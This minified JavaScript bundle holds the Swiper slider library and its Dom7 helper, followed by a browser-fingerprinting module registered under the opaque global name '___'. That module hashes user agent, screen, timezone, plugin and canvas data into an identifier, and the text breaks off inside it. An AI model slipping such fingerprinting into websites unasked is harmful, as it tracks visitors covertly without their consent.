i=e.zoom;i.gesture.image&&0!==i.gesture.image.length&&(i.image.isTouched||("android"===e.device.os&&t.preventDefault(),i.image.isTouched=!0,i.image.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,i.image.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(e){var t=_.zoom;if(t.gesture.image&&0!==t.gesture.image.length&&(_.allowClick=!1,t.image.isTouched&&t.gesture.slide)){t.image.isMoved||(t.image.width=t.gesture.image[0].offsetWidth,t.image.height=t.gesture.image[0].offsetHeight,t.image.startX=_.getTranslate(t.gesture.imageWrap[0],"x")||0,t.image.startY=_.getTranslate(t.gesture.imageWrap[0],"y")||0,t.gesture.slideWidth=t.gesture.slide[0].offsetWidth,t.gesture.slideHeight=t.gesture.slide[0].offsetHeight,t.gesture.imageWrap.transition(0),_.rtl&&(t.image.startX=-t.image.startX),_.rtl&&(t.image.startY=-t.image.startY));var i=t.image.width*t.scale,n=t.image.height*t.scale;if(!(i<t.gesture.slideWidth&&n<t.gesture.slideHeight)){if(t.image.minX=Math.min(t.gesture.slideWidth/2-i/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-n/2,0),t.image.maxY=-t.image.minY,t.image.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,t.image.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!t.image.isMoved&&!t.isScaling){if(_.isHorizontal()&&Math.floor(t.image.minX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x<t.image.touchesStart.x||Math.floor(t.image.maxX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x>t.image.touchesStart.x)return void(t.image.isTouched=!1);if(!_.isHorizontal()&&Math.floor(t.image.minY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y<t.image.touchesStart.y||Math.floor(t.image.maxY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y>t.image.touchesStart.y)return void(t.image.isTouched=!1)}e.preventDefault(),e.stopPropagation(),t.image.isMoved=!0,t.image.currentX=t.image.touchesCurrent.x-t.image.touchesStart.x+t.image.startX,t.image.currentY=t.image.touchesCurrent.y-t.image.touchesStart.y+t.image.startY,t.image.currentX<t.image.minX&&(t.image.currentX=t.image.minX+1-Math.pow(t.image.minX-t.image.currentX+1,.8)),t.image.currentX>t.image.maxX&&(t.image.currentX=t.image.maxX-1+Math.pow(t.image.currentX-t.image.maxX+1,.8)),t.image.currentY<t.image.minY&&(t.image.currentY=t.image.minY+1-Math.pow(t.image.minY-t.image.currentY+1,.8)),t.image.currentY>t.image.maxY&&(t.image.currentY=t.image.maxY-1+Math.pow(t.image.currentY-t.image.maxY+1,.8)),t.velocity.prevPositionX||(t.velocity.prevPositionX=t.image.touchesCurrent.x),t.velocity.prevPositionY||(t.velocity.prevPositionY=t.image.touchesCurrent.y),t.velocity.prevTime||(t.velocity.prevTime=Date.now()),t.velocity.x=(t.image.touchesCurrent.x-t.velocity.prevPositionX)/(Date.now()-t.velocity.prevTime)/2,t.velocity.y=(t.image.touchesCurrent.y-t.velocity.prevPositionY)/(Date.now()-t.velocity.prevTime)/2,Math.abs(t.image.touchesCurrent.x-t.velocity.prevPositionX)<2&&(t.velocity.x=0),Math.abs(t.image.touchesCurrent.y-t.velocity.prevPositionY)<2&&(t.velocity.y=0),t.velocity.prevPositionX=t.image.touchesCurrent.x,t.velocity.prevPositionY=t.image.touchesCurrent.y,t.velocity.prevTime=Date.now(),t.gesture.imageWrap.transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}}},onTouchEnd:function(e,t){var i=e.zoom;if(i.gesture.image&&0!==i.gesture.image.length){if(!i.image.isTouched||!i.image.isMoved)return i.image.isTouched=!1,void(i.image.isMoved=!1);i.image.isTouched=!1,i.image.isMoved=!1;var n=300,s=300,a=i.velocity.x*n,o=i.image.currentX+a,r=i.velocity.y*s,l=i.image.currentY+r;0!==i.velocity.x&&(n=Math.abs((o-i.image.currentX)/i.velocity.x)),0!==i.velocity.y&&(s=Math.abs((l-i.image.currentY)/i.velocity.y));var c=Math.max(n,s);i.image.currentX=o,i.image.currentY=l;var d=i.image.width*i.scale,u=i.image.height*i.scale;i.image.minX=Math.min(i.gesture.slideWidth/2-d/2,0),i.image.maxX=-i.image.minX,i.image.minY=Math.min(i.gesture.slideHeight/2-u/2,0),i.image.maxY=-i.image.minY,i.image.currentX=Math.max(Math.min(i.image.currentX,i.image.maxX),i.image.minX),i.image.currentY=Math.max(Math.min(i.image.currentY,i.image.maxY),i.image.minY),i.gesture.imageWrap.transition(c).transform("translate3d("+i.image.currentX+"px, "+i.image.currentY+"px,0)")}},onTransitionEnd:function(e){var t=e.zoom;t.gesture.slide&&e.previousIndex!==e.activeIndex&&(t.gesture.image.transform("translate3d(0,0,0) scale(1)"),t.gesture.imageWrap.transform("translate3d(0,0,0)"),t.gesture.slide=t.gesture.image=t.gesture.imageWrap=void 0,t.scale=t.currentScale=1)},toggleZoom:function(t,i){var n=t.zoom;if(n.gesture.slide||(n.gesture.slide=t.clickedSlide?e(t.clickedSlide):t.slides.eq(t.activeIndex),n.gesture.image=n.gesture.slide.find("img, svg, canvas"),n.gesture.imageWrap=n.gesture.image.parent("."+t.params.zoomContainerClass)),n.gesture.image&&0!==n.gesture.image.length){var s,a,o,r,l,c,d,u,h,p,f,m,g,v,y,w,b,_;void 0===n.image.touchesStart.x&&i?(s="touchend"===i.type?i.changedTouches[0].pageX:i.pageX,a="touchend"===i.type?i.changedTouches[0].pageY:i.pageY):(s=n.image.touchesStart.x,a=n.image.touchesStart.y),n.scale&&1!==n.scale?(n.scale=n.currentScale=1,n.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),n.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),n.gesture.slide=void 0):(n.scale=n.currentScale=n.gesture.imageWrap.attr("data-swiper-zoom")||t.params.zoomMax,i?(b=n.gesture.slide[0].offsetWidth,_=n.gesture.slide[0].offsetHeight,o=n.gesture.slide.offset().left,r=n.gesture.slide.offset().top,l=o+b/2-s,c=r+_/2-a,h=n.gesture.image[0].offsetWidth,p=n.gesture.image[0].offsetHeight,f=h*n.scale,m=p*n.scale,g=Math.min(b/2-f/2,0),v=Math.min(_/2-m/2,0),y=-g,w=-v,d=l*n.scale,u=c*n.scale,d<g&&(d=g),d>y&&(d=y),u<v&&(u=v),u>w&&(u=w)):(d=0,u=0),n.gesture.imageWrap.transition(300).transform("translate3d("+d+"px, "+u+"px,0)"),n.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+n.scale+")"))}},attachEvents:function(t){var i=t?"off":"on";if(_.params.zoom){var n=(_.slides,!("touchstart"!==_.touchEvents.start||!_.support.passiveListener||!_.params.passiveListeners)&&{passive:!0,capture:!1});_.support.gestures?(_.slides[i]("gesturestart",_.zoom.onGestureStart,n),_.slides[i]("gesturechange",_.zoom.onGestureChange,n),_.slides[i]("gestureend",_.zoom.onGestureEnd,n)):"touchstart"===_.touchEvents.start&&(_.slides[i](_.touchEvents.start,_.zoom.onGestureStart,n),_.slides[i](_.touchEvents.move,_.zoom.onGestureChange,n),_.slides[i](_.touchEvents.end,_.zoom.onGestureEnd,n)),_[i]("touchStart",_.zoom.onTouchStart),_.slides.each(function(t,n){e(n).find("."+_.params.zoomContainerClass).length>0&&e(n)[i](_.touchEvents.move,_.zoom.onTouchMove)}),_[i]("touchEnd",_.zoom.onTouchEnd),_[i]("transitionEnd",_.zoom.onTransitionEnd),_.params.zoomToggle&&_.on("doubleTap",_.zoom.toggleZoom)}},init:function(){_.zoom.attachEvents()},destroy:function(){_.zoom.attachEvents(!0)}},_._plugins=[];for(var H in _.plugins){var L=_.plugins[H](_,_.params[H]);L&&_._plugins.push(L)}return _.callPlugins=function(e){for(var t=0;t<_._plugins.length;t++)e in _._plugins[t]&&_._plugins[t][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},_.emitterEventListeners={},_.emit=function(e){_.params[e]&&_.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var t;if(_.emitterEventListeners[e])for(t=0;t<_.emitterEventListeners[e].length;t++)_.emitterEventListeners[e][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);_.callPlugins&&_.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},_.on=function(e,t){return e=p(e),_.emitterEventListeners[e]||(_.emitterEventListeners[e]=[]),_.emitterEventListeners[e].push(t),_},_.off=function(e,t){var i;if(e=p(e),void 0===t)return _.emitterEventListeners[e]=[],_;if(_.emitterEventListeners[e]&&0!==_.emitterEventListeners[e].length){for(i=0;i<_.emitterEventListeners[e].length;i++)_.emitterEventListeners[e][i]===t&&_.emitterEventListeners[e].splice(i,1);return _}},_.once=function(e,t){e=p(e);var i=function(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),_.off(e,i)};return _.on(e,i),_},_.a11y={makeFocusable:function(e){return e.attr("tabIndex","0"),e},addRole:function(e,t){return e.attr("role",t),e},addLabel:function(e,t){return e.attr("aria-label",t),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(t){13===t.keyCode&&(e(t.target).is(_.params.nextButton)?(_.onClickNext(t),_.isEnd?_.a11y.notify(_.params.lastSlideMessage):_.a11y.notify(_.params.nextSlideMessage)):e(t.target).is(_.params.prevButton)&&(_.onClickPrev(t),_.isBeginning?_.a11y.notify(_.params.firstSlideMessage):_.a11y.notify(_.params.prevSlideMessage)),e(t.target).is("."+_.params.bulletClass)&&e(t.target)[0].click())},liveRegion:e('<span class="'+_.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var t=_.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},init:function(){_.params.nextButton&&_.nextButton&&_.nextButton.length>0&&(_.a11y.makeFocusable(_.nextButton),_.a11y.addRole(_.nextButton,"button"),_.a11y.addLabel(_.nextButton,_.params.nextSlideMessage)),_.params.prevButton&&_.prevButton&&_.prevButton.length>0&&(_.a11y.makeFocusable(_.prevButton),_.a11y.addRole(_.prevButton,"button"),_.a11y.addLabel(_.prevButton,_.params.prevSlideMessage)),e(_.container).append(_.a11y.liveRegion)},initPagination:function(){_.params.pagination&&_.params.paginationClickable&&_.bullets&&_.bullets.length&&_.bullets.each(function(){var t=e(this);_.a11y.makeFocusable(t),_.a11y.addRole(t,"button"),_.a11y.addLabel(t,_.params.paginationBulletMessage.replace(/{{index}}/,t.index()+1))})},destroy:function(){_.a11y.liveRegion&&_.a11y.liveRegion.length>0&&_.a11y.liveRegion.remove()}},_.init=function(){_.params.loop&&_.createLoop(),_.updateContainerSize(),_.updateSlidesSize(),_.updatePagination(),_.params.scrollbar&&_.scrollbar&&(_.scrollbar.set(),_.params.scrollbarDraggable&&_.scrollbar.enableDraggable()),"slide"!==_.params.effect&&_.effects[_.params.effect]&&(_.params.loop||_.updateProgress(),_.effects[_.params.effect].setTranslate()),_.params.loop?_.slideTo(_.params.initialSlide+_.loopedSlides,0,_.params.runCallbacksOnInit):(_.slideTo(_.params.initialSlide,0,_.params.runCallbacksOnInit),0===_.params.initialSlide&&(_.parallax&&_.params.parallax&&_.parallax.setTranslate(),_.lazy&&_.params.lazyLoading&&(_.lazy.load(),_.lazy.initialImageLoaded=!0))),_.attachEvents(),_.params.observer&&_.support.observer&&_.initObservers(),_.params.preloadImages&&!_.params.lazyLoading&&_.preloadImages(),_.params.zoom&&_.zoom&&_.zoom.init(),_.params.autoplay&&_.startAutoplay(),_.params.keyboardControl&&_.enableKeyboardControl&&_.enableKeyboardControl(),_.params.mousewheelControl&&_.enableMousewheelControl&&_.enableMousewheelControl(),_.params.hashnavReplaceState&&(_.params.replaceState=_.params.hashnavReplaceState),_.params.history&&_.history&&_.history.init(),_.params.hashnav&&_.hashnav&&_.hashnav.init(),_.params.a11y&&_.a11y&&_.a11y.init(),_.emit("onInit",_)},_.cleanupStyles=function(){_.container.removeClass(_.classNames.join(" ")).removeAttr("style"),_.wrapper.removeAttr("style"),_.slides&&_.slides.length&&_.slides.removeClass([_.params.slideVisibleClass,_.params.slideActiveClass,_.params.slideNextClass,_.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),_.paginationContainer&&_.paginationContainer.length&&_.paginationContainer.removeClass(_.params.paginationHiddenClass),_.bullets&&_.bullets.length&&_.bullets.removeClass(_.params.bulletActiveClass),_.params.prevButton&&e(_.params.prevButton).removeClass(_.params.buttonDisabledClass),_.params.nextButton&&e(_.params.nextButton).removeClass(_.params.buttonDisabledClass),_.params.scrollbar&&_.scrollbar&&(_.scrollbar.track&&_.scrollbar.track.length&&_.scrollbar.track.removeAttr("style"),_.scrollbar.drag&&_.scrollbar.drag.length&&_.scrollbar.drag.removeAttr("style"))},_.destroy=function(e,t){_.detachEvents(),_.stopAutoplay(),_.params.scrollbar&&_.scrollbar&&_.params.scrollbarDraggable&&_.scrollbar.disableDraggable(),_.params.loop&&_.destroyLoop(),t&&_.cleanupStyles(),_.disconnectObservers(),_.params.zoom&&_.zoom&&_.zoom.destroy(),_.params.keyboardControl&&_.disableKeyboardControl&&_.disableKeyboardControl(),_.params.mousewheelControl&&_.disableMousewheelControl&&_.disableMousewheelControl(),_.params.a11y&&_.a11y&&_.a11y.destroy(),_.params.history&&!_.params.replaceState&&window.removeEventListener("popstate",_.history.setHistoryPopState),_.params.hashnav&&_.hashnav&&_.hashnav.destroy(),_.emit("onDestroy"),e!==!1&&(_=null)},_.init(),_}};t.prototype={isSafari:function(){var e=window.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var e=document.createElement("div");return e.innerHTML="<!--[if lte IE 9]><i></i><![endif]-->",1===e.getElementsByTagName("i").length}()},device:function(){var e=window.navigator.userAgent,t=e.match(/(Android);?[\s\/]+([\d.]+)?/),i=e.match(/(iPad).*OS\s([\d_]+)/),n=e.match(/(iPod)(.*OS\s([\d_]+))?/),s=!i&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:i||s||n,android:t}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var e=document.createElement("div").style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),i=0;i<t.length;i++)if(t[i]in e)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}};for(var i=(function(){var e=function(e){var t=this,i=0;for(i=0;i<e.length;i++)t[i]=e[i];return t.length=e.length,this},t=function(t,i){var n=[],s=0;if(t&&!i&&t instanceof e)return t;if(t)if("string"==typeof t){var a,o,r=t.trim();if(r.indexOf("<")>=0&&r.indexOf(">")>=0){var l="div";for(0===r.indexOf("<li")&&(l="ul"),0===r.indexOf("<tr")&&(l="tbody"),0!==r.indexOf("<td")&&0!==r.indexOf("<th")||(l="tr"),0===r.indexOf("<tbody")&&(l="table"),0===r.indexOf("<option")&&(l="select"),o=document.createElement(l),o.innerHTML=t,s=0;s<o.childNodes.length;s++)n.push(o.childNodes[s])}else for(a=i||"#"!==t[0]||t.match(/[ .<>:~]/)?(i||document).querySelectorAll(t):[document.getElementById(t.split("#")[1])],s=0;s<a.length;s++)a[s]&&n.push(a[s])}else if(t.nodeType||t===window||t===document)n.push(t);else if(t.length>0&&t[0].nodeType)for(s=0;s<t.length;s++)n.push(t[s]);return new e(n)};return e.prototype={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),i=0;i<t.length;i++)for(var n=0;n<this.length;n++)this[n].classList.add(t[i]);return this},removeClass:function(e){for(var t=e.split(" "),i=0;i<t.length;i++)for(var n=0;n<this.length;n++)this[n].classList.remove(t[i]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),i=0;i<t.length;i++)for(var n=0;n<this.length;n++)this[n].classList.toggle(t[i]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i++)if(2===arguments.length)this[i].setAttribute(e,t);else for(var n in e)this[i][n]=e[n],this[i].setAttribute(n,e[n]);return this},removeAttr:function(e){for(var t=0;t<this.length;t++)this[t].removeAttribute(e);return this},data:function(e,t){if(void 0!==t){for(var i=0;i<this.length;i++){var n=this[i];n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t}return this}if(this[0]){var s=this[0].getAttribute("data-"+e);return s?s:this[0].dom7ElementDataStorage&&e in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[e]:void 0}},transform:function(e){for(var t=0;t<this.length;t++){var i=this[t].style;i.webkitTransform=i.MsTransform=i.msTransform=i.MozTransform=i.OTransform=i.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var i=this[t].style;i.webkitTransitionDuration=i.MsTransitionDuration=i.msTransitionDuration=i.MozTransitionDuration=i.OTransitionDuration=i.transitionDuration=e}return this},on:function(e,i,n,s){function a(e){var s=e.target;if(t(s).is(i))n.call(s,e);else for(var a=t(s).parents(),o=0;o<a.length;o++)t(a[o]).is(i)&&n.call(a[o],e)}var o,r,l=e.split(" ");for(o=0;o<this.length;o++)if("function"==typeof i||i===!1)for("function"==typeof i&&(n=arguments[1],s=arguments[2]||!1),r=0;r<l.length;r++)this[o].addEventListener(l[r],n,s);else for(r=0;r<l.length;r++)this[o].dom7LiveListeners||(this[o].dom7LiveListeners=[]),this[o].dom7LiveListeners.push({listener:n,liveListener:a}),this[o].addEventListener(l[r],a,s);return this},off:function(e,t,i,n){for(var s=e.split(" "),a=0;a<s.length;a++)for(var o=0;o<this.length;o++)if("function"==typeof t||t===!1)"function"==typeof t&&(i=arguments[1],n=arguments[2]||!1),this[o].removeEventListener(s[a],i,n);else if(this[o].dom7LiveListeners)for(var r=0;r<this[o].dom7LiveListeners.length;r++)this[o].dom7LiveListeners[r].listener===i&&this[o].removeEventListener(s[a],this[o].dom7LiveListeners[r].liveListener,n);return this},once:function(e,t,i,n){function s(o){i(o),a.off(e,t,s,n)}var a=this;"function"==typeof t&&(t=!1,i=arguments[1],n=arguments[2]),a.on(e,t,s,n)},trigger:function(e,t){for(var i=0;i<this.length;i++){var n;try{n=new window.CustomEvent(e,{detail:t,bubbles:!0,cancelable:!0})}catch(i){n=document.createEvent("Event"),n.initEvent(e,!0,!0),n.detail=t}this[i].dispatchEvent(n)}return this},transitionEnd:function(e){function t(a){if(a.target===this)for(e.call(this,a),i=0;i<n.length;i++)s.off(n[i],t)}var i,n=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],s=this;if(e)for(i=0;i<n.length;i++)s.on(n[i],t);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(e){return this.length>0?e?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var e=this[0],t=e.getBoundingClientRect(),i=document.body,n=e.clientTop||i.clientTop||0,s=e.clientLeft||i.clientLeft||0,a=window.pageYOffset||e.scrollTop,o=window.pageXOffset||e.scrollLeft;return{top:t.top+a-n,left:t.left+o-s}}return null},css:function(e,t){var i;if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i++)for(var n in e)this[i].style[n]=e[n];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i++)this[i].style[e]=t;return this}return this},each:function(e){for(var t=0;t<this.length;t++)e.call(this[t],t,this[t]);return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t++)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t++)this[t].textContent=e;return this},is:function(i){if(!this[0])return!1;var n,s;if("string"==typeof i){var a=this[0];if(a===document)return i===document;if(a===window)return i===window;if(a.matches)return a.matches(i);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(i);if(a.mozMatchesSelector)return a.mozMatchesSelector(i);if(a.msMatchesSelector)return a.msMatchesSelector(i);for(n=t(i),s=0;s<n.length;s++)if(n[s]===this[0])return!0;return!1}if(i===document)return this[0]===document;if(i===window)return this[0]===window;if(i.nodeType||i instanceof e){for(n=i.nodeType?[i]:i,s=0;s<n.length;s++)if(n[s]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var e=this[0],t=0;null!==(e=e.previousSibling);)1===e.nodeType&&t++;return t}},eq:function(t){if(void 0===t)return this;var i,n=this.length;return t>n-1?new e([]):t<0?(i=n+t,new e(i<0?[]:[this[i]])):new e([this[t]])},append:function(t){var i,n;for(i=0;i<this.length;i++)if("string"==typeof t){var s=document.createElement("div");for(s.innerHTML=t;s.firstChild;)this[i].appendChild(s.firstChild)}else if(t instanceof e)for(n=0;n<t.length;n++)this[i].appendChild(t[n]);else this[i].appendChild(t);return this},prepend:function(t){var i,n;for(i=0;i<this.length;i++)if("string"==typeof t){var s=document.createElement("div");for(s.innerHTML=t,n=s.childNodes.length-1;n>=0;n--)this[i].insertBefore(s.childNodes[n],this[i].childNodes[0])}else if(t instanceof e)for(n=0;n<t.length;n++)this[i].insertBefore(t[n],this[i].childNodes[0]);else this[i].insertBefore(t,this[i].childNodes[0]);return this},insertBefore:function(e){for(var i=t(e),n=0;n<this.length;n++)if(1===i.length)i[0].parentNode.insertBefore(this[n],i[0]);else if(i.length>1)for(var s=0;s<i.length;s++)i[s].parentNode.insertBefore(this[n].cloneNode(!0),i[s])},insertAfter:function(e){for(var i=t(e),n=0;n<this.length;n++)if(1===i.length)i[0].parentNode.insertBefore(this[n],i[0].nextSibling);else if(i.length>1)for(var s=0;s<i.length;s++)i[s].parentNode.insertBefore(this[n].cloneNode(!0),i[s].nextSibling)},next:function(i){return new e(this.length>0?i?this[0].nextElementSibling&&t(this[0].nextElementSibling).is(i)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(i){var n=[],s=this[0];if(!s)return new e([]);for(;s.nextElementSibling;){var a=s.nextElementSibling;i?t(a).is(i)&&n.push(a):n.push(a),s=a}return new e(n)},prev:function(i){return new e(this.length>0?i?this[0].previousElementSibling&&t(this[0].previousElementSibling).is(i)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(i){var n=[],s=this[0];if(!s)return new e([]);for(;s.previousElementSibling;){var a=s.previousElementSibling;i?t(a).is(i)&&n.push(a):n.push(a),s=a}return new e(n)},parent:function(e){for(var i=[],n=0;n<this.length;n++)e?t(this[n].parentNode).is(e)&&i.push(this[n].parentNode):i.push(this[n].parentNode);return t(t.unique(i))},parents:function(e){for(var i=[],n=0;n<this.length;n++)for(var s=this[n].parentNode;s;)e?t(s).is(e)&&i.push(s):i.push(s),s=s.parentNode;return t(t.unique(i))},find:function(t){for(var i=[],n=0;n<this.length;n++)for(var s=this[n].querySelectorAll(t),a=0;a<s.length;a++)i.push(s[a]);return new e(i)},children:function(i){for(var n=[],s=0;s<this.length;s++)for(var a=this[s].childNodes,o=0;o<a.length;o++)i?1===a[o].nodeType&&t(a[o]).is(i)&&n.push(a[o]):1===a[o].nodeType&&n.push(a[o]);return new e(t.unique(n))},remove:function(){for(var e=0;e<this.length;e++)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){var e,i,n=this;for(e=0;e<arguments.length;e++){var s=t(arguments[e]);for(i=0;i<s.length;i++)n[n.length]=s[i],n.length++}return n}},t.fn=e.prototype,t.unique=function(e){for(var t=[],i=0;i<e.length;i++)t.indexOf(e[i])===-1&&t.push(e[i]);return t},t}()),n=["jQuery","Zepto","Dom7"],s=0;s<n.length;s++)window[n[s]]&&function(e){e.fn.swiper=function(i){var n;return e(this).each(function(){var e=new t(this,i);n||(n=e)}),n}}(window[n[s]]);var a;a=void 0===i?window.Dom7||window.Zepto||window.jQuery:i,a&&("transitionEnd"in a.fn||(a.fn.transitionEnd=function(e){function t(a){if(a.target===this)for(e.call(this,a),i=0;i<n.length;i++)s.off(n[i],t)}var i,n=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],s=this;if(e)for(i=0;i<n.length;i++)s.on(n[i],t);return this}),"transform"in a.fn||(a.fn.transform=function(e){for(var t=0;t<this.length;t++){var i=this[t].style;i.webkitTransform=i.MsTransform=i.msTransform=i.MozTransform=i.OTransform=i.transform=e}return this}),"transition"in a.fn||(a.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var i=this[t].style;i.webkitTransitionDuration=i.MsTransitionDuration=i.msTransitionDuration=i.MozTransitionDuration=i.OTransitionDuration=i.transitionDuration=e}return this}),"outerWidth"in a.fn||(a.fn.outerWidth=function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=t}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper}),function(e,t,i){"undefined"!=typeof module&&module.exports?module.exports=i():"function"==typeof define&&define.amd?define(i):t[e]=i()}("___",this,function(){"use strict";var e=function(e){var t,i;t=Array.prototype.forEach,i=Array.prototype.map,this.each=function(e,i,n){if(null!==e)if(t&&e.forEach===t)e.forEach(i,n);else if(e.length===+e.length){for(var s=0,a=e.length;s<a;s++)if(i.call(n,e[s],s,e)==={})return}else for(var o in e)if(e.hasOwnProperty(o)&&i.call(n,e[o],o,e)==={})return},this.map=function(e,t,n){var s=[];return null==e?s:i&&e.map===i?e.map(t,n):(this.each(e,function(e,i,a){s[s.length]=t.call(n,e,i,a)}),s)},"object"==typeof e?(this.hasher=e.hasher,this.screen_resolution=e.screen_resolution,this.screen_orientation=e.screen_orientation,this.canvas=e.canvas,this.ie_activex=e.ie_activex):"function"==typeof e&&(this.hasher=e)};return e.prototype={get:function(){var e=[];if(e.push(navigator.userAgent),e.push(navigator.language),e.push(screen.colorDepth),this.screen_resolution){var t=this.getScreenResolution();"undefined"!=typeof t&&e.push(t.join("x"))}return e.push((new Date).getTimezoneOffset()),e.push(this.hasSessionStorage()),e.push(this.hasLocalStorage()),e.push(this.hasIndexDb()),document.body?e.push(typeof document.body.addBehavior):e.push("undefined"),e.push(typeof window.openDatabase),e.push(navigator.cpuClass),e.push(navigator.platform),e.push(navigator.doNotTrack),e.push(this.getPluginsString()),this.canvas&&this.isCanvasSupported()&&e.push(this.__canvas()),this.hasher?this.hasher(e.join("###"),31):this.murmurhash3_32_gc(e.join("###"),31)},murmurhash3_32_gc:function(e,t){var i,n,s,a,o,r,l,c;for(i=3&e.length,n=e.length-i,s=t,o=3432918353,r=461845907,c=0;c<n;)l=255&e.charCodeAt(c)|(255&e.charCodeAt(++c))<<8|(255&e.charCodeAt(++c))<<16|(255&e.charCodeAt(++c))<<24,++c,l=(65535&l)*o+(((l>>>16)*o&65535)<<16)&4294967295,l=l<<15|l>>>17,l=(65535&l)*r+(((l>>>16)*r&65535)<<16)&4294967295,s^=l,s=s<<13|s>>>19,a=5*(65535&s)+((5*(s>>>16)&65535)<<16)&4294967295,s=(65535&a)+27492+(((a>>>16)+58964&65535)<<16);switch(l=0,i){case 3:l^=(255&e.charCodeAt(c+2))<<16;case 2:l^=(255&e.charCodeAt(c+1))<<8;case 1:l^=255&e.charCodeAt(c),l=(65535&l)*o+(((l>>>16)*o&65535)<<16)&4294967295,l=l<<15|l>>>17,l=(65535&l)*r+(((l>>>16)*r&65535)<<16)&4294967295,s^=l}return s^=e.length,s^=s>>>16,s=2246822507*(65535&s)+((2246822507*(s>>>16)&65535)<<16)&4294967295,s^=s>>>13,s=3266489909*(65535&s)+((3266489909*(s>>>16)&65535)<<16)&4294967295,s^=s>>>16,s>>>0},hasLocalStorage:function(){try{return!!window.localStorage}catch(e){return!0}},hasSessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},hasIndexDb:function(){try{return!!window.indexedDB}catch(e){return!0}},isCanvasSupported:function(){var 